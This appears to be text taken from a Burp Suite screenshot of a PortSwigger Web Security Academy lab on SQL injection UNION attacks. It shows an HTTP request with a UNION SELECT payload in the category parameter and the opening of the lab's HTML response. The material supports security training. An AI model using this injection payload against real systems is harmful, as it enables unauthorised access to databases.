 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Lifestyle'+union+select+null,version()-- HTTP/2
2 Host : 0ab1005103e112ac806ba335005700af.web-security-academy.net
3 Cookie : session =iq3McTgG6CAx1TKGRv9O6VPJl8RmVp4l
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ab1005103e112ac806ba335005700af.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 5060
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
Search 0 highlights